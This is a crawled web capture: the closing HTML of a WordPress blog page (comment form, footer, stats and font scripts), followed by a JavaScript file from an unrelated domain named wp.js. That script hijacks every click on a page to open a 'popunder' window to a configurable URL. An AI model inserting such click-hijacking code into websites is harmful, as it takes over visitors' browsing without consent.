<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='433' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f56e4eba4d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="173"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Fictive by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fictive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://www.libotero.com/wp-admin/admin-ajax.php";
</script>
					<script>
						let customifyTriggerFontsLoadedEvents = function() {
							// Trigger the 'wf-active' event, just like Web Font Loader would do.
							window.dispatchEvent(new Event('wf-active'));
							// Add the 'wf-active' class on the html element, just like Web Font Loader would do.
							document.getElementsByTagName('html')[0].classList.add('wf-active');
						}

						// Try to use the modern FontFaceSet browser APIs.
						if ( typeof document.fonts !== 'undefined' && typeof document.fonts.ready !== 'undefined' ) {
							document.fonts.ready.then(customifyTriggerFontsLoadedEvents);
						} else {
							// Fallback to just waiting a little bit and then triggering the events for older browsers.
							window.addEventListener('load', function() {
								setTimeout( customifyTriggerFontsLoadedEvents, 300 );
							});
						}
					</script>
					<script type="text/javascript" src="http://www.libotero.com/wp-content/themes/fictive/js/fictive.js?ver=20140403" id="fictive-script-js"></script>
<script type="text/javascript" src="http://www.libotero.com/wp-content/themes/fictive/js/skip-link-focus-fix.js?ver=20130115" id="fictive-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.libotero.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"153212110\",\"post\":\"433\",\"tz\":\"8\",\"srv\":\"www.libotero.com\",\"j\":\"1:13.5\"}") ]);
_stq.push([ "clickTrackerInit", "153212110", "433" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="http://www.libotero.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704837122" id="akismet-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://gentleelectric.ro/wp.js
body_size: 209
content:
! function() {
    var e, t = popunder.url || "http://google.com",
        n = "click",
        o = "popunder",
        c = popunder.clicks_num || 1,
        i = popunder.expire || 24,		
        d = document.documentElement,
        u = "undefined",
		p = typeof popunder.path != u ? ";path=" + popunder.path  : "",
        a = function() {
            window.open(t, o, "width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1");
			window.focus();
        };
    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent("on" + n, a)
}();